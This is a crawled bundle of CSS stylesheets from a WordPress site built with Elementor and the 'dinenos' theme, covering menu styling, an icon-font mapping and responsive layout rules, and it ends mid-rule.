					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu li a:hover,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a:hover,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle{border-color:#333333;width:43px;border-width:0px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-text{color:#333333;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle:hover{border-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-3032 .elementor-element.elementor-element-fc45aa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3032 .elementor-element.elementor-element-fc45aa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3032 .elementor-element.elementor-element-3595947 .elementor-repeater-item-a32cc8d.elementor-social-icon{background-color:#F56040;}.elementor-3032 .elementor-element.elementor-element-3595947{--grid-template-columns:repeat(0, auto);--grid-column-gap:24px;--grid-row-gap:0px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-3032 .elementor-element.elementor-element-3595947 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo{text-align:left;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3032 .elementor-element.elementor-element-5f40740 > .elementor-widget-container{margin:-20px -20px -20px -20px;}.elementor-3032 .elementor-element.elementor-element-5f40740{width:var( --container-widget-width, 60px );max-width:60px;--container-widget-width:60px;--container-widget-flex-grow:0;align-self:center;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item,.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a,.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-text{font-size:14px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item{padding-left:1px;padding-right:1px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-1px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-1px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c{width:var( --container-widget-width, 414.891px );max-width:414.891px;--container-widget-width:414.891px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-3032 .elementor-element.elementor-element-fc45aa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3032 .elementor-element.elementor-element-fc45aa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3032 .elementor-element.elementor-element-3595947{--icon-size:20px;--grid-column-gap:8px;align-self:center;}}@media(min-width:768px){.elementor-3032 .elementor-element.elementor-element-ecd8598{width:18.599%;}.elementor-3032 .elementor-element.elementor-element-4a19e76{width:63.688%;}.elementor-3032 .elementor-element.elementor-element-fc45aa3{width:17.016%;}}@media(max-width:767px){.elementor-3032 .elementor-element.elementor-element-ecd8598{width:50%;}.elementor-bc-flex-widget .elementor-3032 .elementor-element.elementor-element-ecd8598.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3032 .elementor-element.elementor-element-ecd8598.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3032 .elementor-element.elementor-element-ecd8598 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo .hfe-site-logo-container img{width:54%;}.elementor-3032 .elementor-element.elementor-element-5f40740{width:var( --container-widget-width, 153.157px );max-width:153.157px;--container-widget-width:153.157px;--container-widget-flex-grow:0;}.elementor-3032 .elementor-element.elementor-element-4a19e76{width:50%;}.elementor-bc-flex-widget .elementor-3032 .elementor-element.elementor-element-4a19e76.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3032 .elementor-element.elementor-element-4a19e76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3032 .elementor-element.elementor-element-4a19e76.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3032 .elementor-element.elementor-element-4a19e76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-wrap{text-align:right;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu > .menu-item{margin-left:15px;margin-right:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item{font-size:0px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c{width:var( --container-widget-width, 70.921px );max-width:70.921px;--container-widget-width:70.921px;--container-widget-flex-grow:0;}.elementor-3032 .elementor-element.elementor-element-3595947{--icon-size:16px;width:var( --container-widget-width, 106.046px );max-width:106.046px;--container-widget-width:106.046px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/uploads/elementor/css/post-3068.css?ver=1746369609
body_size: 1560
content:
.elementor-3068 .elementor-element.elementor-element-0a5bedf .hfe-site-logo{text-align:center;}.elementor-3068 .elementor-element.elementor-element-0a5bedf .hfe-site-logo .hfe-site-logo-container img{width:153px;}.elementor-3068 .elementor-element.elementor-element-0a5bedf .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3068 .elementor-element.elementor-element-0a5bedf > .elementor-widget-container{margin:0px -70px -60px -70px;}.elementor-3068 .elementor-element.elementor-element-0a5bedf .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3068 .elementor-element.elementor-element-4e05e5{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3068 .elementor-element.elementor-element-4e05e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu .wpr-menu-item,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 14px);}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 14px);}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu .wpr-menu-item,.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu a,.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle-text{font-size:16px;font-weight:500;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu .wpr-menu-item{padding-left:14px;padding-right:14px;padding-top:15px;padding-bottom:15px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-14px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-14px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu a,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu li a:hover,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu a:hover,
					 .elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3068 .elementor-element.elementor-element-4234098.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:var( --e-global-color-accent );border-bottom-width:1px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle-text{color:#333333;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-4234098 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-dfa4fbc > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-3068 .elementor-element.elementor-element-dfa4fbc{text-align:center;font-size:14px;color:var( --e-global-color-text );}.elementor-3068 .elementor-element.elementor-element-23717fea > .elementor-container{max-width:1290px;}.elementor-3068 .elementor-element.elementor-element-23717fea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 45px 0px;}.elementor-3068 .elementor-element.elementor-element-23717fea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3068 .elementor-element.elementor-element-1ecc2c67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-4950f87.elementor-social-icon{background-color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-4950f87.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-4950f87.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-66b1b95.elementor-social-icon{background-color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-66b1b95.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-66b1b95.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-ca2c5dc.elementor-social-icon{background-color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-ca2c5dc.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-repeater-item-ca2c5dc.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-3068 .elementor-element.elementor-element-8712819{--grid-template-columns:repeat(0, auto);--icon-size:31px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-widget-container{text-align:center;}.elementor-3068 .elementor-element.elementor-element-8712819 .elementor-social-icon{--icon-padding:0.9em;}@media(max-width:1024px){.elementor-3068 .elementor-element.elementor-element-4e05e5{padding:30px 20px 30px 20px;}.elementor-3068 .elementor-element.elementor-element-68a87fc.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-3068 .elementor-element.elementor-element-4e05e5{padding:20px 10px 0px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/themes/dinenos/assets/css/rt-icons.css?ver=6.8
body_size: 1612
content:
@font-face {
  font-family: 'rt-icons';
  src: url('../font/rt-icons.eot?38212135');
  src: url('../font/rt-icons.eot?38212135#iefix') format('embedded-opentype'),
       url('../font/rt-icons.woff2?38212135') format('woff2'),
       url('../font/rt-icons.woff?38212135') format('woff'),
       url('../font/rt-icons.ttf?38212135') format('truetype'),
       url('../font/rt-icons.svg?38212135#rt-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'rt-icons';
    src: url('../font/rt-icons.svg?38212135#rt-icons') format('svg');
  }
}
*/
[class^="rt-"]:before, [class*=" rt-"]:before {
  font-family: "rt-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.rt-linkedin-in:before { content: '\e800'; } /* '' */
.rt-location-dot:before { content: '\e801'; } /* '' */
.rt-message:before { content: '\e802'; } /* '' */
.rt-phone-flip:before { content: '\e803'; } /* '' */
.rt-play:before { content: '\e804'; } /* '' */
.rt-plus:before { content: '\e805'; } /* '' */
.rt-quote-left:before { content: '\e806'; } /* '' */
.rt-twitter:before { content: '\e807'; } /* '' */
.rt-user:before { content: '\e808'; } /* '' */
.rt-angle-down:before { content: '\e809'; } /* '' */
.rt-angle-right:before { content: '\e80a'; } /* '' */
.rt-angles-up:before { content: '\e80b'; } /* '' */
.rt-arrow-left:before { content: '\e80c'; } /* '' */
.rt-arrow-left-long:before { content: '\e80d'; } /* '' */
.rt-arrow-right:before { content: '\e80e'; } /* '' */
.rt-arrow-right-long:before { content: '\e80f'; } /* '' */
.rt-book:before { content: '\e810'; } /* '' */
.rt-calendar-days:before { content: '\e811'; } /* '' */
.rt-check:before { content: '\e812'; } /* '' */
.rt-chevrons-left:before { content: '\e813'; } /* '' */
.rt-chevrons-right:before { content: '\e814'; } /* '' */
.rt-comments:before { content: '\e815'; } /* '' */
.rt-envelope:before { content: '\e816'; } /* '' */
.rt-facebook-f:before { content: '\e817'; } /* '' */
.rt-instagram:before { content: '\e818'; } /* '' */
.rt-magnifying-glass:before { content: '\e819'; } /* '' */
.rt-xmark:before { content: '\e81a'; } /* '' */
.rt-thumbtack:before { content: '\e81b'; } /* '' */
.rt-user-1:before { content: '\e81c'; } /* '' */
.rt-heart:before { content: '\e81d'; } /* '' */
.rt-cart-shopping:before { content: '\e81e'; } /* '' */
.rt-star-sharp:before { content: '\e81f'; } /* '' */
.rt-star-half:before { content: '\e820'; } /* '' */
.rt-star:before { content: '\e821'; } /* '' */
.rt-star-sharp-half:before { content: '\e822'; } /* '' */
.rt-truck:before { content: '\e823'; } /* '' */
.rt-basket-shopping:before { content: '\e824'; } /* '' */
.rt-store:before { content: '\e825'; } /* '' */
.rt-user-2:before { content: '\e826'; } /* '' */
.rt-cart:before { content: '\e827'; } /* '' */
.rt-search:before { content: '\e828'; } /* '' */
.rt-heart-big:before { content: '\e829'; } /* '' */
.rt-star-half-stroke-solid:before { content: '\e82a'; } /* '' */
.rt-star-regular:before { content: '\e82b'; } /* '' */
.rt-arrow-down-long:before { content: '\e82c'; } /* '' */
.rt-arrow-up-long:before { content: '\e82d'; } /* '' */
.rt-angle-left:before { content: '\e82e'; } /* '' */
.rt-angle-up:before { content: '\e82f'; } /* '' */
.rt-check-1:before { content: '\e830'; } /* '' */
.rt-download:before { content: '\e831'; } /* '' */
.rt-chart-column:before { content: '\e832'; } /* '' */
.rt-heart-1:before { content: '\e833'; } /* '' */
.rt-spin4:before { content: '\e834'; } /* '' */
.rt-list:before { content: '\e835'; } /* '' */
.rt-grid-2-plus:before { content: '\e836'; } /* '' */
.rt-sliders-simple:before { content: '\e837'; } /* '' */
.rt-filter-list:before { content: '\e838'; } /* '' */
.rt-spin6:before { content: '\e839'; } /* '' */
.rt-grid-2:before { content: '\e83a'; } /* '' */
.rt-phone-volume:before { content: '\e83b'; } /* '' */
.rt-tags:before { content: '\e83c'; } /* '' */
.rt-clock-regular:before { content: '\e83d'; } /* '' */
.rt-circle-user-regular:before { content: '\e83e'; } /* '' */
.rt-circle-check:before { content: '\e83f'; } /* '' */
.rt-solutions:before { content: '\e840'; } /* '' */
.rt-headset:before { content: '\e841'; } /* '' */
.rt-angles-right:before { content: '\e842'; } /* '' */
.rt-angles-right-1:before { content: '\e843'; } /* '' */
.rt-minus:before { content: '\e844'; } /* '' */
.rt-minus-1:before { content: '\e845'; } /* '' */
.rt-minus-2:before { content: '\e846'; } /* '' */
.rt-ok-circled:before { content: '\e853'; } /* '' */
.rt-quote:before { content: '\ea59'; } /* '' */
.rt-location-dot-1:before { content: '\ea5a'; } /* '' */
.rt-envelope-1:before { content: '\ea5b'; } /* '' */
.rt-phone-flip-1:before { content: '\ea5c'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/themes/dinenos/assets/css/responsive.css?ver=6.8
body_size: 5067
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : dinenos -  Consulting Business WordPress Theme
*
* ----------------------------------------------------------------------------
*
**/

header .bg-remove{
	background: transparent !important;
}
.menu-sticky.sticky{
	top: 0;
}

.menu-sticky.stuck .scroll-box-shadow{
	box-shadow: 0px 7px 18px #1810100d;
}
.mega.col-3,
.mega.col-2,
.mega.col-4{
	width:unset
}

body.search .reactheme-breadcrumbs .breadcrumbs-inner{
	padding-top: 100px;
}

@media only screen and (min-width: 1366px) {
	.container{
		max-width: 1320px;
		width: 100%;
	}
	.swiper.team-slider-style1 .rt-slider-navigation.team {
	    right: 30px;
	}

}


@media only screen and (max-width: 1366px) {
	.swiper.team-slider-style1 .rt-slider-navigation.team {
	    right: 30px;
	}

}


@media only screen and (max-width: 1440px) {
	#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu{
		min-width: 30% !important;
	}
	.rt-portfolio-style7 .rts-business-case-s-2 .inner{
		padding:20px 12px;
	}

	.rt-portfolio-style7 .rts-business-case-s-2 .inner .title{
		font-size: 18px;
	}
	.rt-slider-navigation .rt-slider-prev {
	    left: -75px;
	}
	.rt-slider-navigation .rt-slider-next {
	    right: -75px;
	}
	
}
@media only screen and (max-width: 1640px) {
.page-error .error-image{
	max-width: 75%;
}
}

/* Layout: max 1440px. */
@media only screen and (max-width: 1440px) {	
	.menu-area .navbar ul li.mega ul.sub-menu {
	    min-width: 200px;
	}	
	.menu-area .navbar ul li.sub-menu-left.menu-item ul.sub-menu li ul {
	    left: -100% !important;
	    top: 0 !important;
	}	
	.page-error .content-area h3 span {
	    font-size: 200px;
	    margin: 0 0 20px;
	}	
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) { 
	.menu-area .navbar{
		margin-right: 0;
	}
}


@media only screen and (max-width: 1199px) {
	.menu-area .navbar{
		margin-right: 0;
	}

	
	.sidenav .menu > li.menu-item-has-children:before {
	    left: 100%;
	}

	.reactheme-blog-grid1.blog-item .blog-content .title{
		font-size: 20px;
	}	

	.reactheme-blog .blog-slider .blog-meta .blog-title {
	    font-size: 16px;
	    font-weight: 700;
	}
	
	.menu-area .navbar > ul > li a{
		padding-left: 8px !important;
		padding-right: 14px !important;
	}
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children > a:before,
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children.three-col > a:before {
		right: 0px !important;
	}
	#reactheme-header.header-style1 .menu-area .navbar ul > li.menu-item-has-children > a:before {
		right: 0 !important;
	}
	.menu-area .navbar ul li ul.sub-menu li a {
	    padding: 8px 20px;
	}	
	.blogfull .blog-title{
		min-height: auto;
	}	
	.reactheme-blog-grid .blog-item .blog-content h3.blog-name {
	    font-size: 18px;;
